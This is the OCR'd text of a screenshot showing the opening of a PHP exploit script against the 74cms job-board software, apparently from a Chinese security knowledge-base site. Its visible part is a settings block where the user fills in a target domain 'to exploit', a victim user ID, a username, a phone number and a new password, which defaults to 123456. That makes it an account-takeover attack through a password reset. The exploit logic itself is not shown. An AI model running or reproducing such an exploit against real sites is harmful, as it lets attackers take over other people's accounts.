 74cms_user_password_save.php - V
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
74cms_user_password_save.php ×
1 <?php
2 date_default_timezone_set('PRC');
3
4 /* 你要修改的 start*/
5 // 要利用漏洞的域名
6 $domain = 'http://74cms.test';
7
8 // 要修改的用户 uid
9 $uid = 3;
10
11 // 要修改的用户账户 为空表示不修改
12 // username 存在时 mobile 不会修改
13 $username = '';
14
15 // 要修改的手机号码 为空自动生成
16 $mobile = '18218578976';
17
18 // 要修改的密码 为空默认密码 123456
19 $password = '';
20 /* 你要修改的 end*/
21
这是你们要知道的，其他的你们都不要去理
零组资料文库